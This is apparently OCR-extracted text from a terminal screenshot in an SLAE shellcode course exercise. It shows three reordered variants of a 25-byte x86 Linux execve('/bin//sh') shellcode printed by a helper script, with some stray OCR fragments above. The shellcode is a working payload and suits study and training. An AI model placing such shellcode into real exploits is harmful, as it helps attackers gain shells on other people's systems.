 ec_variant.nasm
this
$0xb
%eax
%ecx
%edx
is ver
"\\x31
"\\x58
ritten
1 / 1
Tilix: Default
1: SLAE ❐ SLAE ● 1 zsh
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec
% ./exec_me.py -s
Shellcode:  \x31\xd2\x31\xc9\x6a\x0b\x58\xeb\x03\x5b\xcd\x80\xe8\xf8\xff\xff\xff\x2f\x62\x69\x
6e\x2f\x2f\x73\x68
Length:  25
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec
% ./exec_me.py -s
Shellcode:  \x31\xd2\x6a\x0b\x31\xc9\x58\xeb\x03\x5b\xcd\x80\xe8\xf8\xff\xff\xff\x2f\x62\x69\x
6e\x2f\x2f\x73\x68
Length:  25
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec
% ./exec_me.py -s
Shellcode:  \x31\xc9\x6a\x0b\x31\xd2\x58\xeb\x03\x5b\xcd\x80\xe8\xf8\xff\xff\xff\x2f\x62\x69\x
6e\x2f\x2f\x73\x68
Length:  25
thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec
%